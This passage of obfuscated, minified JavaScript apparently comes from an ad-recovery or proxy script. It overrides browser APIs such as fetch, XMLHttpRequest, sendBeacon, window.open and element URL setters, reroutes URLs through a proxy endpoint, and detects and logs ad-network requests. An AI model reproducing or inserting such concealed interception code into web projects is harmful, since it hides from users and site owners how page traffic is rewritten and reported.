Is=null!==(ID=GX['A'][KP(0x6ba)](I3)[KP(0x5b4)])&&void 0x0!==ID&&ID[KP(0x6ba)]?GX['A'][KP(0x6ba)](I3)[KP(0x5b4)][KP(0x6ba)][KP(0x58e)](this,IR):GX['A'][KP(0x6ba)](I3)[KP(0x582)][KP(0xd9a)](this,KP(0xc0d));return Is&&(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[KP(0x9f5)]),Is;},'set':function(ID){const KB=WH;var In;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KB(0x350)],'baseUrl':GX['A'][KB(0x6ba)](I3)[KB(0x618)][KB(0x6ba)][KB(0x58e)](I3[KB(0x590)]),'endpoint':G0['A'][KB(0x7c8)]}));for(var IR=arguments[KB(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return null!==(In=GX['A'][KB(0x6ba)](I3)[KB(0x5b4)])&&void 0x0!==In&&In[KB(0xad3)]?GX['A'][KB(0x6ba)](I3)[KB(0x5b4)][KB(0xad3)][KB(0x58e)](this,[ID,...IO]):(GX['A'][KB(0x6ba)](I3)[KB(0x952)][KB(0xd9a)](this,KB(0xc0d),ID),ID);}},()=>!0x0),Y5(I3,WH(0xcfa),WH(0xc0d),{'get':function(){const Km=WH;for(var ID,In=arguments[Km(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];let Is=null!==(ID=GX['A'][Km(0x6ba)](I3)[Km(0xb45)])&&void 0x0!==ID&&ID[Km(0x6ba)]?GX['A'][Km(0x6ba)](I3)[Km(0xb45)][Km(0x6ba)][Km(0x58e)](this,IR):GX['A'][Km(0x6ba)](I3)[Km(0x582)][Km(0xd9a)](this,Km(0xc0d));return Is&&(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[Km(0x9f5)]),Is;},'set':function(ID){const Ku=WH;var In;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Ku(0x350)],'baseUrl':GX['A'][Ku(0x6ba)](I3)[Ku(0x618)][Ku(0x6ba)][Ku(0x58e)](I3[Ku(0x590)]),'endpoint':G0['A'][Ku(0x7c8)]}));for(var IR=arguments[Ku(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return null!==(In=GX['A'][Ku(0x6ba)](I3)[Ku(0xb45)])&&void 0x0!==In&&In[Ku(0xad3)]?GX['A'][Ku(0x6ba)](I3)[Ku(0xb45)][Ku(0xad3)][Ku(0x58e)](this,[ID,...IO]):(GX['A'][Ku(0x6ba)](I3)[Ku(0x952)][Ku(0xd9a)](this,Ku(0xc0d),ID),ID);}},()=>!0x0),Y5(I3,WH(0x53d),WH(0xc0d),{'get':function(){const Kg=WH;for(var ID=arguments[Kg(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Kg(0x6ba)](I3)[Kg(0xae0)]?GX['A'][Kg(0x6ba)](I3)[Kg(0xae0)][Kg(0x6ba)][Kg(0x58e)](this,In):GX['A'][Kg(0x6ba)](I3)[Kg(0x582)][Kg(0xd9a)](this,Kg(0xc0d));return IO&&(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[Kg(0x9f5)]),IO;},'set':function(ID){const KC=WH;(0x0,G3['EW'])(ID)||(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][KC(0x350)],'baseUrl':GX['A'][KC(0x6ba)](I3)[KC(0x618)][KC(0x6ba)][KC(0x58e)](I3[KC(0x590)]),'endpoint':G0['A'][KC(0x7c8)]}));for(var In=arguments[KC(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][KC(0x6ba)](I3)[KC(0xae0)]?GX['A'][KC(0x6ba)](I3)[KC(0xae0)][KC(0xad3)][KC(0x58e)](this,[ID,...IR]):(GX['A'][KC(0x6ba)](I3)[KC(0x952)][KC(0xd9a)](this,KC(0xc0d),ID),ID);}}),Y5(I3,WH(0x53d),WH(0x28d),{'get':function(){const KL=WH;for(var ID=arguments[KL(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KL(0x6ba)](I3)[KL(0x797)]?GX['A'][KL(0x6ba)](I3)[KL(0x797)][KL(0x6ba)][KL(0x58e)](this,In):GX['A'][KL(0x6ba)](I3)[KL(0x582)][KL(0xd9a)](this,KL(0x28d));return IO&&(IO=QL(IO)),IO;},'set':function(ID){const Kc=WH;for(var In=arguments[Kc(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return ID?(ID=QC({'protectUrlContext':I2,'srcset':ID,'endpoint':G0['A'][Kc(0x7c8)],'baseUrl':GX['A'][Kc(0x6ba)](I3)[Kc(0x618)][Kc(0x6ba)][Kc(0x58e)](I3[Kc(0x590)])}),GX['A'][Kc(0x6ba)](I3)[Kc(0x797)]?GX['A'][Kc(0x6ba)](I3)[Kc(0x797)][Kc(0xad3)][Kc(0x58e)](this,[ID,...IR]):(GX['A'][Kc(0x6ba)](I3)[Kc(0x952)][Kc(0xd9a)](this,Kc(0x28d),ID),ID)):GX['A'][Kc(0x6ba)](I3)[Kc(0x797)][Kc(0xad3)][Kc(0xd9a)](this,ID,...IR);}}),Y5(I3,WH(0x2ef),WH(0x8a4),{'get':function(){const KN=WH;for(var ID=arguments[KN(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][KN(0x6ba)](I3)[KN(0xad5)][KN(0x6ba)][KN(0x58e)](this,In);if(KN(0xdb5)==typeof IO){const Is=Array[KN(0xc1c)](IO[KN(0x86c)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),IH=>IH[0x0]);for(const IH of Is||[])(0x0,G3['EW'])(IH)&&(IO=GX['A'][KN(0x6ba)](I3)[KN(0xee7)][KN(0xd9a)](IO,IH,(0x0,G3['sH'])(IH)[KN(0x9f5)]));}return IO;}},function(){const Kb=WH;for(var ID=arguments[Kb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kb(0x6ba)](I3)[Kb(0xad5)][Kb(0x6ba)][Kb(0x58e)](this,In);return Kb(0xdb5)==typeof IO&&G3['ht'][Kb(0x6fd)](Is=>IO[Kb(0x3ea)]('/'[Kb(0x1029)](Is,'/')));}),Y5(I3,WH(0x2ef),WH(0x828),{'get':function(){const KJ=WH;try{if(KJ(0xf00)===this[KJ(0x8a4)])return KJ(0x300);const IO=GX['A'][KJ(0x6ba)](I3)[KJ(0xcf7)][KJ(0x6ba)][KJ(0xd9a)](this);if((0x0,G3['EW'])(IO[KJ(0x44e)][KJ(0x3f5)])){const Is=(0x0,G3['sH'])(IO[KJ(0x44e)][KJ(0x3f5)])[KJ(0x9f5)];return new URL(Is)[KJ(0x828)];}}catch(IH){}for(var ID=arguments[KJ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][KJ(0x6ba)](I3)[KJ(0x10d1)][KJ(0x6ba)][KJ(0x58e)](this,In);}},function(){const Kw=WH;if(Kw(0xf00)===this[Kw(0x8a4)])return!0x0;try{const ID=GX['A'][Kw(0x6ba)](I3)[Kw(0xcf7)][Kw(0x6ba)][Kw(0xd9a)](this);return(0x0,G3['EW'])(ID[Kw(0x44e)][Kw(0x3f5)]);}catch(In){}return!0x1;}),Y4(I3,WH(0x4d9),WH(0xcd2),function(ID,In){const Kq=WH;return ID=(0x0,G3['EW'])(ID)?ID:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][Kq(0x350)],'baseUrl':GX['A'][Kq(0x6ba)](I3)[Kq(0x618)][Kq(0x6ba)][Kq(0x58e)](I3[Kq(0x590)]),'endpoint':G0['A'][Kq(0x7c8)]}),GX['A'][Kq(0x6ba)](I3)[Kq(0x665)][Kq(0xd9a)](I3,ID,{'method':Kq(0x2fb),'keepalive':!0x0,'body':In,'mode':Kq(0xaa8)}),!0x0;},function(){const Kp=WH;return arguments[Kp(0x5c7)]>0x0;}),Y4(I3,WH(0xcb7),WH(0xea6),function(ID){const KF=WH,In=((()=>{const Kk=a2Q;if(!(ID instanceof I3[Kk(0x7ec)]))return'';const IR=GX['A'][Kk(0x6ba)](I3)[Kk(0xd90)][Kk(0x6ba)][Kk(0xd9a)](ID);return(0x0,G2['_'])(IR)?(0x0,G2['ks'])(IR):IR;})());if(this instanceof I3[KF(0x7ec)]&&KF(0x714)===this[KF(0x1052)][KF(0x687)]()&&ID instanceof I3[KF(0x8b1)]){const IR=GX['A'][KF(0x6ba)](I3)[KF(0x7d5)][KF(0x6ba)][KF(0xd9a)](ID);GX['A'][KF(0x6ba)](I3)[KF(0x7d5)][KF(0xad3)][KF(0xd9a)](ID,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':IR}));}return In&&Qv(I3,In),ID instanceof I3[KF(0xdfe)]&&ID[KF(0x727)](KF(0x719))&&Qv(I3,ID[KF(0x719)]),GX['A'][KF(0x6ba)](I3)[KF(0xfc5)][KF(0xd9a)](this,ID);}),Y4(I3,WH(0xcb7),WH(0x238),function(ID){const Ka=WH;for(var In=arguments[Ka(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];if(this instanceof I3[Ka(0x7ec)]&&Ka(0x714)===this[Ka(0x1052)][Ka(0x687)]()&&ID instanceof I3[Ka(0x8b1)]){const Is=GX['A'][Ka(0x6ba)](I3)[Ka(0x7d5)][Ka(0x6ba)][Ka(0xd9a)](ID);return GX['A'][Ka(0x6ba)](I3)[Ka(0x7d5)][Ka(0xad3)][Ka(0xd9a)](ID,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':Is})),GX['A'][Ka(0x6ba)](I3)[Ka(0x67b)][Ka(0xd9a)](this,ID,...IR);}return GX['A'][Ka(0x6ba)](I3)[Ka(0x67b)][Ka(0xd9a)](this,ID,...IR);}),Y5(I3,WH(0xcb7),WH(0x8ff),{'get':function(){const KS=WH;for(var ID=arguments[KS(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][KS(0x6ba)](I3)[KS(0x7d5)][KS(0x6ba)][KS(0xd9a)](this,...In);return this instanceof I3[KS(0x7ec)]&&KS(0x714)===this[KS(0x1052)][KS(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(){const Kh=WH;let ID=arguments[Kh(0x5c7)]<=0x0?void 0x0:arguments[0x0];return this instanceof I3[Kh(0x7ec)]&&Kh(0x714)===this[Kh(0x1052)][Kh(0x687)]()&&(ID=(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID})),GX['A'][Kh(0x6ba)](I3)[Kh(0x7d5)][Kh(0xad3)][Kh(0xd9a)](this,ID);}}),Y5(I3,WH(0xcb7),WH(0xfbd),{'get':function(){const Kl=WH;for(var ID=arguments[Kl(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Kl(0x6ba)](I3)[Kl(0x618)][Kl(0x6ba)][Kl(0x58e)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[Kl(0x9f5)]:IO;}}),Y5(I3,WH(0xba9),WH(0x719),{'get':function(){const E0=WH;for(var ID=arguments[E0(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E0(0x6ba)](I3)[E0(0x9e4)][E0(0x6ba)][E0(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)&&(IO=(0x0,G3['sH'])(IO)[E0(0x9f5)]),IO;}});const I7=[WH(0x858),WH(0xd9e),WH(0x2c1),WH(0x627),WH(0x575),WH(0xe5f),WH(0xaaa),WH(0xcbb),WH(0x759),WH(0xd3f),WH(0xd23),WH(0xf6c),WH(0x6cf),WH(0x8d9)][WH(0x82b)](ID=>'.'+ID+'/');Y5(I3,WH(0x65a),WH(0x2f2),{'get':function(){const E1=WH;for(var ID=arguments[E1(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E1(0x6ba)](I3)[E1(0x810)][E1(0x6ba)][E1(0xd9a)](this,...In),Is=GX['A'][E1(0x6ba)](I3)[E1(0x9e4)][E1(0x6ba)][E1(0xd9a)](this,...In);return(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[E1(0x9f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[E1(0xe08)](Is)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[E1(0xe08)](Is)||I7[E1(0x6fd)](IH=>Is[E1(0x3ea)](IH))||Is[E1(0x882)](E1(0x526))>=0x0)&&(IO=0x0),IO;}}),Y5(I3,WH(0x65a),WH(0x1ae),{'get':function(){const E2=WH;for(var ID=arguments[E2(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][E2(0x6ba)](I3)[E2(0x2f7)][E2(0x6ba)][E2(0xd9a)](this,...In),Is=GX['A'][E2(0x6ba)](I3)[E2(0x9e4)][E2(0x6ba)][E2(0xd9a)](this,...In);return(0x0,G3['EW'])(Is)&&(Is=(0x0,G3['sH'])(Is)[E2(0x9f5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[E2(0xe08)](Is)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[E2(0xe08)](Is)||I7[E2(0x6fd)](IH=>Is[E2(0x3ea)](IH))||Is[E2(0x882)](E2(0x526))>=0x0)&&(IO=0x0),IO;}}),Y4(I3,WH(0xb54),WH(0xd98),function(ID){const E3=WH,In=Qc({'_window':I3,'protectUrlContext':I2,'html':ID});return GX['A'][E3(0x6ba)](I3)[E3(0x92b)][E3(0xd9a)](this,In);});const I8=[WH(0x64a),WH(0x636),WH(0x240),WH(0x355)];Y4(I3,WH(0x10bf),WH(0xe08),function(ID){const E4=WH;return!!GI(ID,new URL(G0['A'][E4(0x7c8)])[E4(0xc50)])||GX['A'][E4(0x6ba)](I3)[E4(0x8d1)][E4(0xd9a)](this,ID);},function(ID){const E5=WH;return E5(0x298)!==this[E5(0x2fd)]&&E5(0xf44)!==this[E5(0x2fd)]&&!!I8[E5(0x6fd)](In=>GI(this[E5(0x2fd)],In));}),Y4(I3,WH(0x10bf),WH(0x103d),function(ID){const E6=WH,In=(0x0,G3['sH'])(ID)[E6(0x9f5)];return GX['A'][E6(0x6ba)](I3)[E6(0x8e6)][E6(0xd9a)](this,In);},function(ID,In){const E7=WH;return!0x0!==(null==In?void 0x0:In[E7(0x1012)])&&!(E7(0xdb5)!=typeof ID||!ID[E7(0xf32)](E7(0x57a))&&!ID[E7(0xf32)](E7(0xaf2))||!(0x0,G3['EW'])(ID));}),Y5(I3,WH(0x710),WH(0x23b),{'get':function(){const E8=WH;for(var ID=arguments[E8(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][E8(0x6ba)](I3)[E8(0xa31)][E8(0x6ba)][E8(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[E8(0x9f5)]:IO;}}),Y4(I3,WH(0xa98),WH(0xb58),function(ID,In){const E9=WH,IR=ID[E9(0x52e)](),IO=((()=>{const EG=E9;if(IR[EG(0xf32)](EG(0x57a))||IR[EG(0xf32)](EG(0xaf2)))return(0x0,G3['EW'])(IR)?IR:(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][EG(0x350)],'endpoint':G0['A'][EG(0x7c8)]});{const Is=GX['A'][EG(0x6ba)](I3)[EG(0x618)][EG(0x6ba)][EG(0x58e)](I3[EG(0x590)]);return(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][EG(0x350)],'baseUrl':Is,'endpoint':G0['A'][EG(0x7c8)]});}})());return GX['A'][E9(0x6ba)](I3)[E9(0xb79)][E9(0xd9a)](this,IO,In);}),Y4(I3,WH(0x9f0),WH(0x342),function(ID,In){const EQ=WH;try{const IR=new I3[(EQ(0xbab))](G0['A'][EQ(0x7c8)])[EQ(0xc50)];if(EQ(0xf7c)===ID[EQ(0x52e)]()&&'\x0a'===In&&this[EQ(0x6c2)](IR)&&(0x0,G3['EW'])(I3[EQ(0x44e)][EQ(0x3f5)])){const IO=new I3[(EQ(0xbab))]((0x0,G3['sH'])(I3[EQ(0x44e)][EQ(0x3f5)])[EQ(0x9f5)]);if((EQ(0xecf)===IO[EQ(0xc50)]||EQ(0x780)===IO[EQ(0xc50)])&&IO[EQ(0x7cb)][EQ(0xf32)](EQ(0x5e4))&&IO[EQ(0x7cb)][EQ(0x6c2)](EQ(0x1053))){const Is=GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](Is,IR,IO[EQ(0xc50)]);}}}catch(IH){return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}try{if((0x0,G3['EW'])(this)){const Iz=(0x0,G3['sH'])(this)[EQ(0x9f5)];return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](Iz,ID,In);}return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}catch(IV){return GX['A'][EQ(0x6ba)](I3)[EQ(0xee7)][EQ(0xd9a)](this,ID,In);}},function(ID,In){const EY=WH;try{if(EY(0xdb5)==typeof this&&(this[EY(0xf32)](EY(0x57a))||this[EY(0xf32)](EY(0xaf2)))&&G3['ht'][EY(0x6fd)](IR=>GI(this,'/'[EY(0x1029)](IR,'/'))))return!0x0;if(EY(0xf7c)===ID[EY(0x52e)]()&&'\x0a'===In&&EY(0xdb5)==typeof this&&this[EY(0x6c2)](new I3[(EY(0xbab))](G0['A'][EY(0x7c8)])[EY(0xc50)]))return!0x0;}catch(IR){}return!0x1;},{'throwError':!0x1}),Y4(I3,WH(0xc83),WH(0x6a0),async function(ID,In){const EI=WH;let IR,IO,Is;YG(I3,ID)?{protectedInput:IR,originalUrl:IO,additionalHeaders:Is}=await YI(I3,I2,ID):{protectedInput:IR,originalUrl:IO,additionalHeaders:Is}=YQ(I3,I2,ID);for(var IH=arguments[EI(0x5c7)],Iz=new Array(IH>0x2?IH-0x2:0x0),IV=0x2;IV<IH;IV++)Iz[IV-0x2]=arguments[IV];if((I2[EI(0x3be)][EI(0x6c2)](EI(0xd4f))||I2[EI(0x3be)][EI(0x6c2)](EI(0x928)))&&(IO[EI(0x3ea)](EI(0x1020))||IO[EI(0x3ea)](EI(0xa80)))){const {wnd:Ir}=(function(){const ED=EI;let IX=I3,Id=document;for(;IX!==I3[ED(0xbb0)];)try{Id=IX[ED(0x3d4)][ED(0x590)],IX=IX[ED(0x3d4)][ED(0x2be)];}catch(IM){break;}return{'wnd':IX,'doc':Id};}());if(I3!==Ir)return Ir[EI(0x6a0)][EI(0xd9a)](Ir,IO,In,...Iz);}In=YD(IR,In,Is);const If=IG(IO);if(EI(0x56f)===If||EI(0xf82)===If){const IX=new URL(IO)[EI(0x418)][EI(0x6ba)](EI(0x24a));!function(Id,IM,IZ,IW,Iy){const Et=EI;Q2(Id,Et(0xcc6),(arguments[Et(0x5c7)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Et(0xad3)](Et(0x81c),IM)[Et(0xad3)](Et(0x1074),IZ)[Et(0xad3)](Et(0x84f),IW)[Et(0xad3)](Et(0x374),Iy[Et(0x52e)]()));}(I2,window[EI(0x17b)],EI(0xbbd),null!=IX?IX:'',EI(0xf82)===If);}const Io=GX['A'][EI(0x6ba)](I3)[EI(0x665)][EI(0xd9a)](this,IR,In,...Iz);if(If){const Id=await Io,IM=await Id[EI(0x939)]()[EI(0x896)]();return G7['A'][EI(0x55a)](EI(0x65d)[EI(0x1029)](If,')'),IO,IM),Id;}return Io;}),Y4(I3,WH(0xc83),WH(0x98e),function(ID,In){const En=WH;if(YG(I3,ID))throw new TypeError(En(0x89a));const {protectedInput:IR,additionalHeaders:IO}=YQ(I3,I2,ID);In=YD(IR,In,IO);for(var Is=arguments[En(0x5c7)],IH=new Array(Is>0x2?Is-0x2:0x0),Iz=0x2;Iz<Is;Iz++)IH[Iz-0x2]=arguments[Iz];return GX['A'][En(0x6ba)](I3)[En(0xca7)][En(0xd9a)](this,IR,In,...IH);},null,{'throwError':!0x0}),Y5(I3,WH(0xc83),WH(0x5d8),{'get':function(){const ER=WH;for(var ID,In=arguments[ER(0x5c7)],IR=new Array(In),IO=0x0;IO<In;IO++)IR[IO]=arguments[IO];const Is=GX['A'][ER(0x6ba)](I3)[ER(0xf83)],IH=(null===(ID=Is[ER(0x6ba)])||void 0x0===ID?void 0x0:ID[ER(0xd9a)](this,...IR))||Is[ER(0x22c)];return new Proxy(IH,{'get':function(Iz,IV,If){const EO=ER;let Io=Iz[IV];if(Io||EO(0xdb5)!=typeof IV||(Io=Iz[(0x0,G2['md'])(IV)]),!Io)return Io;if(EO(0xa88)==typeof Io)return GX['A'][EO(0x6ba)](I3)[EO(0xc53)][EO(0xd9a)](Io[EO(0x9f8)])[EO(0x3ea)](EO(0x4be))?Io[EO(0x9f8)](Iz):Io;if(!Y0(Io))return Io;if(Io&&Io[EO(0xc83)]&&Io instanceof Io[EO(0xc83)]&&Io[EO(0xd36)]){const Ir=Io[EO(0xd36)][EO(0x65c)](EO(0xc0d));Ir&&EO(0x6ce)!==Ir&&EO(0xc7a)!==Ir&&!Ir[EO(0xf32)](EO(0xe4f))||(Io[EO(0xfa7)]||(Io[EO(0xfa7)]=!0x0,QY(Io[EO(0x2be)]),Qr(Io[EO(0x2be)]),Gi[EO(0x5c0)](Io[EO(0x2be)])),QS(Io[EO(0x2be)]),Qh(I2,Io[EO(0x2be)]));}return Io;}});}}),Y5(I3,WH(0xc83),WH(0x719),{'get':function(){const Ee=WH;for(var ID=arguments[Ee(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];let IO=GX['A'][Ee(0x6ba)](I3)[Ee(0xe70)][Ee(0x6ba)][Ee(0xd9a)](this,...In);return(0x0,G2['_'])(IO)&&(IO=(0x0,G2['ks'])(IO)),IO;},'set':function(ID){const Es=WH;(0x0,G2['_'])(ID)||(ID=(0x0,G2['md'])(ID));for(var In=arguments[Es(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][Es(0x6ba)](I3)[Es(0xe70)][Es(0xad3)][Es(0xd9a)](this,ID,...IR);}}),(0x0,G3['Vp'])(I2)&&Y5(I3,WH(0xc56),WH(0x485),{'get':function(){const EH=WH;for(var ID=arguments[EH(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][EH(0x6ba)](I3)[EH(0x10cc)][EH(0x6ba)][EH(0xd9a)](this,...In);},'set':function(ID){const Ez=WH;if(Ez(0xb0a)===GX['A'][Ez(0x6ba)](I3)[Ez(0x82d)][Ez(0x6ba)][Ez(0xd9a)](this)[Ez(0x687)]()){var In;const IR=QA(I2,ID);ID=null!==(In=null==IR?void 0x0:IR[Ez(0x1bb)])&&void 0x0!==In?In:'';}GX['A'][Ez(0x6ba)](I3)[Ez(0x10cc)][Ez(0xad3)][Ez(0xd9a)](this,ID);}}),Y4(I3,WH(0xc83),WH(0x40c),function(ID,In,IR){const EV=WH;if(IR){const IH=IR[EV(0xdd1)](',')[EV(0x82b)](Iz=>{const Ef=EV;if(Iz[Ef(0x3ea)](Ef(0x490))){const IV=Iz[Ef(0xdd1)]('=')[0x1];return Ef(0x490)[Ef(0x1029)](QB(I2,IV,GX['A'][Ef(0x6ba)](I3)[Ef(0x618)][Ef(0x6ba)][Ef(0x58e)](I3[Ef(0x590)])));}return Iz;});IR=IH[EV(0xfdd)](',');}if([EV(0xc7a)][EV(0x3ea)](ID)){const Iz=GX['A'][EV(0x6ba)](I3)[EV(0x3cd)][EV(0xd9a)](this,ID,In,IR);return new Proxy(Iz,{'get':function(IV,If){const Eo=EV;return Eo(0x44e)===If?new Proxy(IV[Eo(0x44e)],{'set':function(Io,Ir,IX){const Er=Eo;if(Er(0x3f5)===Ir){const Id=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IX,'kind':G3['MN'][Er(0xd8c)],'baseUrl':GX['A'][Er(0x6ba)](I3)[Er(0x618)][Er(0x6ba)][Er(0x58e)](I3[Er(0x590)]),'endpoint':G0['A'][Er(0x7c8)]});return QD(I3,Iz,Id,IR),Io[Ir]=Id;}return Io[Ir]=IX;}}):IV[If];}});}var IO;ID&&EV(0xdb5)==typeof ID&&(ID=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':ID,'kind':G3['MN'][EV(0xd8c)],'baseUrl':GX['A'][EV(0x6ba)](I3)[EV(0x618)][EV(0x6ba)][EV(0x58e)](I3[EV(0x590)]),'endpoint':G0['A'][EV(0x7c8)],'extra':{'sourceFrameOrigin':null===(IO=Y9(I3))||void 0x0===IO?void 0x0:IO[EV(0x828)]}}));let Is=I3;for(;Q9(Is,EV(0x328),EV(0x728),{'url':ID,'target':In,'windowFeatures':IR,'name':I3[EV(0x719)]}),Is!==I3[EV(0xbb0)];)Is=Is[EV(0x3d4)][EV(0x2be)];return I3;});const I9={'gpt':WH(0x7dc),'gpt_limited':WH(0xe8f),'adsense':WH(0x1072),'aps':WH(0xe7f),'prebid_sovrn':WH(0x4c2),'prebid_sharethrough':WH(0x8b4),'prebid_yieldmo':WH(0x49c),'prebid_triplelift':WH(0x72a),'prebid_minutemedia':WH(0xf60),'prebid_kueezrtb':WH(0xfae),'prebid_vidazoo':WH(0xcd1),'prebid_adagio':WH(0x536),'prebid_onetag':WH(0x225),'prebid_criteo':WH(0x736),'prebid_appnexus':WH(0x318),'prebid_adtelligent':WH(0x43b),'prebid_rubicon':WH(0x791),'prebid_smartadserver':WH(0x55c),'prebid_nextmillennium':WH(0x304),'prebid_trustedstack':WH(0x3a8),'prebid_orbidder':WH(0xc63),'prebid_grid_criteo':WH(0x43c),'prebid_visx':WH(0xda6),'prebid_equativ':WH(0xa15),'prebid_pubmatic':WH(0x5bb),'prebid_yieldlab':WH(0x4a0)};function IG(ID){const EX=WH;for(const In in I9)if(I9[In]&&ID[EX(0xf32)](I9[In]))return In;return'';}var IQ;Y4(I3,WH(0x5b9),WH(0x40c),function(ID,In){const Ed=WH,IR=In;let IO='';const Is=GX['A'][Ed(0x6ba)](I3)[Ed(0x618)][Ed(0x6ba)][Ed(0x58e)](I3[Ed(0x590)]),{additionalHeaders:IH,url:Iz}=YY(I3,0x0,Ed(0xdb5)==typeof In?(0x0,G3['Xz'])(In,Is):In);Ed(0xdb5)==typeof(In=Ed(0xdb5)==typeof In?Iz[Ed(0x3f5)]:Iz)?(IO=IG(In),(0x0,G3['EW'])(In)||(In=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In,'kind':G3['MN'][Ed(0x350)],'baseUrl':Is,'endpoint':G0['A'][Ed(0x7c8)]}))):In instanceof I3[Ed(0xbab)]&&(IO=IG(In[Ed(0x3f5)]),(0x0,G3['EW'])(In[Ed(0x3f5)])||((In=new I3[(Ed(0xbab))](In))[Ed(0x3f5)]=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':In[Ed(0x3f5)],'kind':G3['MN'][Ed(0x350)],'baseUrl':Is,'endpoint':G0['A'][Ed(0x7c8)]}))),IO&&GX['A'][Ed(0x6ba)](I3)[Ed(0xa4f)][Ed(0xd9a)](this,Ed(0x448),()=>{const EM=Ed;0x4===this[EM(0xaff)]&&G7['A'][EM(0x55a)](EM(0x65d)[EM(0x1029)](IO,')'),IR,this[EM(0xabf)]);});for(var IV=arguments[Ed(0x5c7)],If=new Array(IV>0x2?IV-0x2:0x0),Io=0x2;Io<IV;Io++)If[Io-0x2]=arguments[Io];const Ir=GX['A'][Ed(0x6ba)](I3)[Ed(0x722)][Ed(0xd9a)](this,ID,In,...If);for(const [IX,Id]of Object[Ed(0x362)](IH))this[Ed(0x8d0)](Ed(0xf37)[Ed(0x1029)](IX),QF(Id));return Ir;}),Y5(I3,WH(0x5b9),WH(0x182),{'get':function(){const EZ=WH;for(var ID=arguments[EZ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][EZ(0x6ba)](I3)[EZ(0x1088)][EZ(0x6ba)][EZ(0xd9a)](this,...In);return IO&&(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[EZ(0x9f5)]:IO;}}),Y4(I3,WH(0x5b9),WH(0xf3e),function(){const EW=WH;for(var ID=arguments[EW(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][EW(0x6ba)](I3)[EW(0xf21)][EW(0xd9a)](this,...In);}),Y4(I3,WH(0x468),WH(0x3c8),function(ID,In,IR){const Ey=WH;return 